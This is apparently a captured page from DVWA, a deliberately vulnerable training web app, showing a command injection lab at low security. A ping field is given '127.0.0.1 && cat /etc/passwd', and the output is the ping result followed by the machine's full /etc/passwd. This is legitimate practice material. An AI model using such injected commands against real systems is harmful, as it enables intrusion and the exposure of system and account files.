 DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Ping a device
Enter an IP address: 127.0.0.1 && cat /etc/passwd Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.026 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.037 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.039 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.041 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3054ms
rtt min/avg/max/mdev = 0.026/0.035/0.041/0.005 ms
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false
tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin
systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
_gophish:x:104:105::/var/lib/gophish:/usr/sbin/nologin
iodine:x:105:65534::/run/iodine:/usr/sbin/nologin
messagebus:x:106:106::/nonexistent:/usr/sbin/nologin
tcpdump:x:107:107::/nonexistent:/usr/sbin/nologin
miredo:x:108:65534::/var/run/miredo:/usr/sbin/nologin
_rpc:x:109:65534::/run/rpcbind:/usr/sbin/nologin
redis:x:110:110::/var/lib/redis:/usr/sbin/nologin
mosquitto:x:111:113::/var/lib/mosquitto:/usr/sbin/nologin
redsocks:x:112:114::/var/run/redsocks:/usr/sbin/nologin
stunnel4:x:991:991:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin
Debian-snmp:x:114:115::/var/lib/snmp:/bin/false
sslh:x:115:117::/nonexistent:/usr/sbin/nologin
postgres:x:116:118:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
avahi:x:117:119:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
speech-dispatcher:x:118:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
_gvm:x:119:120::/var/lib/openvas:/usr/sbin/nologin
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
cups-pk-helper:x:121:121:user for cups-pk-helper service,,,:/nonexistent:/usr/sbin/nologin
nm-openvpn:x:122:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
inetsim:x:123:123::/var/lib/inetsim:/usr/sbin/nologin
nm-openconnect:x:124:126:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
geoclue:x:125:127::/var/lib/geoclue:/usr/sbin/nologin
lightdm:x:126:128:Light Display Manager:/var/lib/lightdm:/bin/false
statd:x:127:65534::/var/lib/nfs:/usr/sbin/nologin
saned:x:128:130::/var/lib/saned:/usr/sbin/nologin
polkitd:x:988:988:User for polkitd:/:/usr/sbin/nologin
rtkit:x:129:131:RealtimeKit,,,:/proc:/usr/sbin/nologin
colord:x:130:132:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
josem:x:1000:1000:Jose Manuel,,,:/home/josem:/usr/bin/zsh
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)